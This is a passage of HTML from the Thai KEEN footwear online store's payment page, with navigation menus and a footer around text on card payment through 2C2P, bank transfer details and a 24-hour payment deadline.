mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner omaurtc-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Men/Banner/new_arrival.png" alt="new_arrival" title="" /></div></div></div></div></div></div><div class="st0fwbm mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner st0fwbm-s"><div class="is3eep1 mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner is3eep1-s"><p>Best Sellers</p></div></div><div class="lcj6nbe mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner lcj6nbe-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Men/Banner/BESTSELLERS.png" alt="BESTSELLERS" title="" /></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><span class="btn-submobile"></span> </li> <li class="other-toggle sm_megamenu_lv1 sm_megamenu_drop parent "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.keenthailand.com/kids.html" id="sm_megamenu_53"><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">เด็ก</span> </span> </a> <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://www.keenthailand.com/payment" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="" class="sm_megamenu_col_2 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="https://www.keenthailand.com/payment" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/big-kids.html" ><span class="sm_megamenu_title_lv-4">เด็กโต</span></a></div></div></div><div data-link="https://www.keenthailand.com/payment" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/little-kids.html" ><span class="sm_megamenu_title_lv-4">เด็กเล็ก</span></a></div></div></div><div data-link="https://www.keenthailand.com/payment" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/sandals.html" ><span class="sm_megamenu_title_lv-4">SALE</span></a></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_2 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="https://www.keenthailand.com/payment" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/newport-h2.html" ><span class="sm_megamenu_title_lv-4">NEWPORT H2</span></a></div></div></div><div data-link="https://www.keenthailand.com/payment" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/hyperport-h2.html" ><span class="sm_megamenu_title_lv-4">HYPERPORT H2</span></a></div></div></div><div data-link="https://www.keenthailand.com/payment" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/seacamp-ii-cnx.html" ><span class="sm_megamenu_title_lv-4">SEACAMP II CNX</span></a></div></div></div><div data-link="https://www.keenthailand.com/payment" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/jasper-ii.html" ><span class="sm_megamenu_title_lv-4">JASPER II</span></a></div></div></div><div data-link="https://www.keenthailand.com/payment" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/motozoa-sneaker.html" ><span class="sm_megamenu_title_lv-4">MOTOZOA SNEAKER</span></a></div></div></div><div data-link="https://www.keenthailand.com/payment" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/targhee-iv-low-wp.html" ><span class="sm_megamenu_title_lv-4">TARGHEE IV LOW WP</span></a></div></div></div></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div class="sm_megamenu_content"><div class="magezon-builder magezon-builder-preload"><div class="jj4yk0s mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner jj4yk0s-s"><div class="inner-content mgz-container"><div class="gv1jiu3 mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner gv1jiu3-s"><div class="ih2abo5 mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner ih2abo5-s"><p><span>Kids New Arrivals</span></p></div></div><div class="w2sryoc mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner w2sryoc-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Kid/Banner/KIDs_New_arrival.png" alt="KIDs_New_arrival" title="" /></div></div></div></div></div></div><div class="hj04n92 mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner hj04n92-s"><div class="ipkskn3 mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner ipkskn3-s"><p><span>Best Sellers</span></p></div></div><div class="o1kiet2 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner o1kiet2-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Kid/Banner/kid_bestsellers.png" alt="kid_bestsellers" title="" /></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><span class="btn-submobile"></span> </li> <li class="other-toggle sm_megamenu_lv1 sm_megamenu_drop parent "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.keenthailand.com/softgoods.html" id="sm_megamenu_38"><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">SOFTGOODS</span> </span> </a> <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://www.keenthailand.com/payment" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="https://www.keenthailand.com/payment" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/softgoods/bags.html" ><span class="sm_megamenu_title_lv-3">กระเป๋า</span></a></div></div></div><div data-link="https://www.keenthailand.com/payment" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/softgoods/headwear.html" ><span class="sm_megamenu_title_lv-3">หมวก</span></a></div></div></div><div data-link="https://www.keenthailand.com/payment" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/softgoods/t-shirts.html" ><span class="sm_megamenu_title_lv-3">เสื้อยืด</span></a></div></div></div><div data-link="https://www.keenthailand.com/payment" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/softgoods/bungee-cord.html" ><span class="sm_megamenu_title_lv-3">BUNGEE CORD</span></a></div></div></div><div data-link="https://www.keenthailand.com/payment" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/softgoods/tumblers.html" ><span class="sm_megamenu_title_lv-3">STICKER</span></a></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div class="sm_megamenu_content"><div class="magezon-builder magezon-builder-preload"><div class="yxgb86v mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner yxgb86v-s"><div class="inner-content mgz-container"><div class="jhmv3o6 mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner jhmv3o6-s"><div class="pf75ssx mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner pf75ssx-s"><p><span>New Arrivals</span></p></div></div><div class="bnxt5sn mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner bnxt5sn-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Softgoods/Banner/Bestsellerss.png" alt="Bestsellerss" title="" /></div></div></div></div></div></div><div class="r690fca mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner r690fca-s"><div class="nuiajp5 mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner nuiajp5-s"><p><span>Best Sellers</span></p></div></div><div class="jtr5bkb mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner jtr5bkb-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Softgoods/Banner/Sale.png" alt="Sale" title="" /></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><span class="btn-submobile"></span> </li> <li class="other-toggle sm_megamenu_lv1 sm_megamenu_drop parent "><a class="sm_megamenu_head sm_megamenu_drop " href="https://www.keenthailand.com/promotion.html" id="sm_megamenu_131"><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">PROMOTION</span> </span> </a> </ul></div></div></nav></p></div></div></div></div></div></div></div></div>                    </div>
					 <div class="navigation-mobile-container">
                            

<!--COLLAPSE-->

<!--SIDEBAR-->
    <div class="nav-mobile-container sidebar-type">
        <div class="btn-mobile">
            <a id="sidebar-button" class="button-mobile sidebar-nav" title="หมวดหมู่"><i
                        class="fa fa-bars"></i><span class="hidden">หมวดหมู่</span></a>
        </div>

                    <nav id="navigation-mobile" class="navigation-mobile"></nav>
            
        
    </div>

    
                        </div>
                </div> 
                <div class="col-lg-2 col-md-2">
                    <div class="logo-header">
                        <div class="logo-wrapper">
            <h2 class="logo-content">
                        <strong class="logo-text">
                            </strong>
            <strong class="logo">
                <a class="logo" href="https://www.keenthailand.com/" title="">
                    <img src="https://www.keenthailand.com/media/logo/default/Screen_Shot_2564-08-24_at_11.21_1logo_1.png"
                         title=""
                         alt=""
                                                                    />

                </a>
            </strong>
                </h2>
</div>

                    </div>
                </div>

                <div class="col-lg-5 col-md-5">
                    <div class="middle-right-content">
                        <div class="search-cart">
                            <div class="search-wrapper">
<div class="block-content">
    <form class="form minisearch" id="search_mini_form" action="https://www.keenthailand.com/catalogsearch/result/" method="get">
        <div class="field search">
            <div class="control">
                <input id="search"
                       data-mage-init='{"quickSearch":{
							"formSelector":"#search_mini_form",
							"url":"https://www.keenthailand.com/search/ajax/suggest/",
							"destinationSelector":"#search_autocomplete"}
					   }'
                       type="text"
                       name="q"
                       onfocus="if(this.value=='Enter keywords to search...') this.value='';"
                       onblur="if(this.value=='') this.value='Enter keywords to search...';"
                       value="Enter keywords to search..."
                       class="input-text"
                       maxlength="128"
                       role="combobox"
                       aria-haspopup="false"
                       aria-autocomplete="both"
                       autocomplete="off"/>
                <div id="search_autocomplete" class="search-autocomplete"></div>
                <div class="nested">
    <a class="action advanced" href="https://www.keenthailand.com/catalogsearch/advanced/" data-action="advanced-search">
        การค้นหาขั้นสูง    </a>
</div>

            </div>
        </div>
        <div class="actions">
            <button type="submit" title="ค้นหา" class="btn-search-header">
				<span>ค้นหา</span>
            </button>
        </div>
    </form>
</div>
</div>                            <div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.keenthailand.com/checkout/cart/" data-bind="scope: 'minicart_content'">
        <span class="text"><span class="df-text">ตะกร้าสินค้า</span><span class="hidden">ตะกร้าของฉัน</span></span>
        <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>

            <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">฿0.00</span>
                        </span>
                    </div>
                </div>
            </span>
            <!-- /ko -->
        </span>
    </a>
            <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://www.keenthailand.com/" title="ไปที่หน้าแรก">
                                Home                            </a>
                                            </li>
                                    <li class="item cms_page">
                                                    <strong>การชำระเงิน</strong>
                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col1-layout"><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><div class="main-content"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="column main"><input name="form_key" type="hidden" value="twyPQXmrZUzVdvMj" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    

<div class="magezon-builder magezon-builder-preload"><div class="j6006kh mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner j6006kh-s"><div class="inner-content mgz-container"><div class="svcr4f1 mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner svcr4f1-s"><div class="ukdlst8 mgz-element mgz-child mgz-element-heading"><div class="mgz-element-inner ukdlst8-s"><h2 class="mgz-element-heading-text" data-inline-fontsize="true" data-fontsize="36" > การชำระเงิน </h2></div></div></div></div></div></div></div><div class="nr1wgcr mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner nr1wgcr-s"><div class="inner-content mgz-container"><div class="rt9adqu mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner rt9adqu-s"><div class="ose9gtj mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner ose9gtj-s"><p><span style="font-size: 16px;"><strong>การชำระเงิน</strong></span></p><p>1. ชำระเงิน Online ด้วย Credit / Debit Card ผ่านทาง 2C2P ซึ่งคุณจะสามารถชำระเงินค่าสินค้าผ่านทางบัตรเครดิต หรือบัตรเดบิตได้ เมื่อทำรายการเสร็จเรียบร้อยแล้วระบบจะพามาหน้าเว็บ 2C2P โดยคุณสามารถเลือกประเภทบัตรที่คุณต้องการ และกรอกข้อมูลให้ครบถ้วน</p><p>2. ชำระเงินผ่านบัญชีธนาคาร / ช่องทาง ATM การชำระเงินด้วยวิธีนี้ เมื่อลูกค้าชำระเงินเสร็จเรียบร้อยแล้ว กรุณาแจ้งชำระเงินและแนบหลักฐานการโอนได้ที่เมนู ‘แจ้งการชำระเงิน’ ที่แถบเมนูด้านล่าง เพื่อแจ้งให้ทางเราได้รับทราบเพื่อความรวดเร็วในการส่งสินค้าครับ</p><p><strong>ช่องทางโอนเงิน</strong></p><p>     ธนาคารกรุงเทพ</p><p>     ชื่อบัญชี บริษัทอิลีเม้นท์ 72 จำกัด</p><p>     เลขที่บัญชี 1227-429-196</p><br/><p>***สำหรับ ชำระเงิน Online ด้วย Credit / Debit Card กับ ชำระเงิน Online ด้วย Counter Service ทางลูกค้าไม่ต้องแจ้งยืนยันการชำระเงินนะครับ เพราะระบบจะแจ้งอัตโนมัติ***</p><p>***หลังสั่งซื้อสินค้าเสร็จเรียบร้อย โปรดชำระเงินและแจ้งการโอนภายใน 24 ชม. มิเช่นนั้นออเดอร์ที่คุณสั่งซื้อจะถูกยกเลิกทันที***</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">
    <a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>

    <div class="footer-container footer-style-14">
        <div class="footer-wrapper">
        <div class="footer-top">
            <div class="container">
			<div class="magezon-builder magezon-builder-preload footer-all"><div class="f60om3g mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner f60om3g-s"><div class="inner-content mgz-container"><div class="lnqt7tt mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner lnqt7tt-s"><div class="bo0ekxm mgz-element mgz-child mgz-element-text text-keepup"><div class="mgz-element-inner bo0ekxm-s"><p>Keep up with KEEN</p></div></div></div></div></div></div></div><div class="ofj32bd mgz-element mgz-element-row footer1 full_width_row"><div class="mgz-element-inner ofj32bd-s footer-1"><div class="inner-content mgz-container"><div class="hm9vxwv mgz-element mgz-element-column footer1-column1 mgz-col-md-3"><div class="mgz-element-inner hm9vxwv-s footer1-col1"><div class="p1a3e8r mgz-element mgz-child mgz-element-raw_html newsletterfooter"><div class="mgz-element-inner p1a3e8r-s newsletterfooter-inner"><div class="newsletter-footer"><div class="block-subscribe-footer"><form class="form subscribe" novalidate action="https://www.keenthailand.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-footer-validate-detail"><div class="newsletter-content"><div class="input-box"><input name="email" type="email" id="newsletter-footer" onfocus="if(this.value=='อีเมลของคุณ') this.value='';" onblur="if(this.value=='') this.value='อีเมลของคุณ';" value="อีเมลของคุณ" data-validate="{required:true, 'validate-email':true}"/></div><div class="action-button"><button class="action subscribe primary" title="SUBMIT" type="submit"><span>SUBMIT</span> </button> </div></div></form></div></div></div></div></div></div><div class="wt6n8cg mgz-element mgz-element-column footer1-column2 mgz-col-md-3"><div class="mgz-element-inner wt6n8cg-s footer1-col2"><div class="gwuvo55 mgz-element mgz-child mgz-element-icon_list footer-icon footer-icon-phone"><div class="mgz-element-inner gwuvo55-s"><div class="mgz-icon-list mgz-icon-list-horizontal"><div class="mgz-icon-list-item"><a href="tel:027435151" title="" ><i class="mgz-icon-list-item-icon fas mgz-fa-phone-volume"></i> <span class="mgz-icon-list-item-text">02 743 5151</span> </a> </div></div></div></div></div></div><div class="aj1wgp9 mgz-element mgz-element-column footer1-column3 mgz-col-md-3"><div class="mgz-element-inner aj1wgp9-s footer1-col3"><div class="cxndjpx mgz-element mgz-child mgz-element-icon_list footer-icon footer-icon-email"><div class="mgz-element-inner cxndjpx-s"><div class="mgz-icon-list mgz-icon-list-horizontal"><div class="mgz-icon-list-item"><a href="tel:027435151" title="" ><i class="mgz-icon-list-item-icon far mgz-fa-envelope"></i> <span class="mgz-icon-list-item-text">Email Us</span> </a> </div></div></div></div></div></div><div class="yunhypc mgz-element mgz-element-column footer1-column4 mgz-col-md-3"><div class="mgz-element-inner yunhypc-s footer1-col4"><div class="q0jr98l mgz-element mgz-child mgz-element-icon_list footer-icon footer-icon-chat"><div class="mgz-element-inner q0jr98l-s"><div class="mgz-icon-list mgz-icon-list-horizontal"><div class="mgz-icon-list-item"><a href="tel:027435151" title="" ><i class="mgz-icon-list-item-icon fab mgz-fa-rocketchat"></i> <span class="mgz-icon-list-item-text">Live Chat</span> </a> </div></div></div></div></div></div></div></div></div><div class="wikhrm0 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner wikhrm0-s"><div class="inner-content mgz-container"><div class="xj7gdjk mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner xj7gdjk-s"><div class="nk732aw mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner nk732aw-s"><div class="mgz-element-empty-space"></div></div></div></div></div></div></div></div><div class="wobf31d mgz-element mgz-element-row footer2 full_width_row"><div class="mgz-element-inner wobf31d-s footer-2"><div class="inner-content mgz-container"><div class="inhmnmg mgz-element mgz-element-column footer2-column1 mgz-col-md-3"><div class="mgz-element-inner inhmnmg-s footer2-col1"><div class="x6i1esh mgz-element mgz-child mgz-element-heading icon-footer-dt"><div class="mgz-element-inner x6i1esh-s"><h6 class="mgz-element-heading-text" > Follow KEEN Thailand </h6></div></div><div class="hqd1hhs mgz-element mgz-child mgz-element-icon_list icon-footer-dt"><div class="mgz-element-inner hqd1hhs-s icon-footer-socail"><div class="mgz-icon-list mgz-icon-list-horizontal"><div class="mgz-icon-list-item"><a href="https://www.facebook.com/KEENThailand" title="" ><i class="mgz-icon-list-item-icon fab mgz-fa-facebook-f"></i> <span class="mgz-icon-list-item-text"></span> </a> </div><div class="mgz-icon-list-item"><a href="https://page.line.me/keenthailand" title="" ><i class="mgz-icon-list-item-icon fab mgz-fa-line"></i> <span class="mgz-icon-list-item-text"></span> </a> </div><div class="mgz-icon-list-item"><a href="https://www.youtube.com/c/Keenfootwear" title="" ><i class="mgz-icon-list-item-icon fab mgz-fa-youtube"></i> <span class="mgz-icon-list-item-text"></span> </a> </div><div class="mgz-icon-list-item"><a href="https://www.instagram.com/keenthailand/" title="" ><i class="mgz-icon-list-item-icon fab mgz-fa-instagram"></i> <span class="mgz-icon-list-item-text"></span> </a> </div></div></div></div></div></div><div class="u6t3wlp mgz-element mgz-element-column footer2-column2 mgz-col-md-3"><div class="mgz-element-inner u6t3wlp-s footer2-col2"><div class="j8yiuge mgz-element mgz-child mgz-element-heading"><div class="mgz-element-inner j8yiuge-s"><h5 class="mgz-element-heading-text" > Help Center </h5></div></div><div class="ch2xfml mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner ch2xfml-s"><ul><li><a href="https://www.keenthailand.com/contact-us">ติดต่อเรา</a></li> <li><a href="https://www.keenthailand.com/service">การบริการหลังการขาย</a></li> <li><a href="https://www.keenthailand.com/faqs">คำถามที่พบบ่อย</a></li> <li><a href="https://www.keenthailand.com/how-to-order">วิธีการสั่งซื้อ</a></li> <li><a href="https://www.keenthailand.com/comformpayment">แจ้งชำระเงิน</a></li> </ul></div></div></div></div><div class="uywj6ha mgz-element mgz-element-column footer2-column3 mgz-col-md-3"><div class="mgz-element-inner uywj6ha-s footer2-col3"><div class="hkikpaf mgz-element mgz-child mgz-element-heading"><div class="mgz-element-inner hkikpaf-s"><h5 class="mgz-element-heading-text" > Track Orders </h5></div></div><div class="v9wf694 mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner v9wf694-s"><ul><li><a href="https://www.keenthailand.com/customer/account">บัญชีของฉัน</a></li> <li><a href="https://www.keenthailand.com/shippings">การจัดส่ง</a></li> <li><a href="https://www.keenthailand.com/returns">การคืนสินค้า</a></li> <li><a href="https://www.keenthailand.com/payment">การชำระเงิน</a></li> </ul></div></div></div></div><div class="unq6o82 mgz-element mgz-element-column footer2-column4 mgz-col-md-3"><div class="mgz-element-inner unq6o82-s footer2-col4"><div class="hxs9upq mgz-element mgz-child mgz-element-heading"><div class="mgz-element-inner hxs9upq-s"></div></div><div class="u7dml1p mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner u7dml1p-s"><ul><li><a class="hidden" href="https://www.keenthailand.com/">KEEN Blog</a></li> <li><a class="hidden" href="https://www.keenthailand.com/about-us">เกี่ยวกับเรา</a></li> </ul></div></div></div></div></div></div></div></div>			</div>
		</div>
		<div class="footer-middle">
            <div class="container">
                                    <address></address>
                            </div>
        </div>
        </div>
    </div>


 


</div></footer>

	



<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/images/loader-1.gif"
                 alt="กำลังโหลด ...">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
    <div id="smcqp-report" style="display:none;">
        <div class="smcqp-messages">
        </div>
        <div class="smcqp-actions">
            <a class="smcqp-continue spcqp-count"
               data-count="5" href="#" title="ช้อปปิ้งต่อ">
                ช้อปปิ้งต่อ            </a>
            <a class="smcqp-btn smcqp-view-cart " href="https://www.keenthailand.com/checkout/cart/"
               title="ไปยังตะกร้าสินค้า">
                ไปยังตะกร้าสินค้า            </a>
            <a class="smcqp-btn smcqp-view-compare "
               href="https://www.keenthailand.com/catalog/product_compare/index/"
               title="เปรียบเทียบสินค้า">
                เปรียบเทียบสินค้า            </a>
            <a class="smcqp-btn smcqp-view-wishlist " href="https://www.keenthailand.com/wishlist/"
               title="รายการโปรด">
                รายการโปรด            </a>
        </div>
    </div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/images/loader-1.gif"
             alt="กำลังโหลด ...">
    </div>
</div>  </div>    <script>
    var LOCALE = 'th\u002DTH';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.keenthailand.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.keenthailand.com\u002Fstatic\u002Fversion1729316856\u002Ffrontend\u002FSm\u002Fmarket_child\u002Fth_TH'
    };</script><script  type="text/javascript"  src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Sm_Market/js/yttheme.js"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });
</script><script>
    require.config({
        map: {
            '*': {
                'quickSearch-original' : 'Magento_Search/js/form-mini',
                'quickSearch' : 'Amasty_Xsearch/js/form-mini'
            }
        }
    });
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
